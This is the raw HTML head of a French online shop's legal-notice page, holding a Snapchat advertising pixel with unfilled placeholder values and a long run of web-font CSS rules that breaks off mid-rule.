

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.fr/pages/mentions-legales
body_size: 52858
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
